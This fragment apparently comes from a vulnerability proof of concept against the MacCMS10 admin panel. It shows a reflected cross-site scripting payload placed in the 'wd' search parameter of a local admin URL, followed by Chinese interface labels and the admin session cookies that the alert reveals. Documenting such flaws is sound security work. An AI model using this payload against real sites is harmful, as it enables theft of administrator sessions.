 127.0.0.1/maccms10/admin.php/admin/link/index.html?wd="><svg/onload=alert(document.cookie)>
搜索
查询
删除
类型 名称
PHPSESSID=46qoh9tagjn08784rd3g9v5js3; admin_id=1; admin_name=admin; admin_check=56e2c18e5c438883a3064021ecf02f9f
确定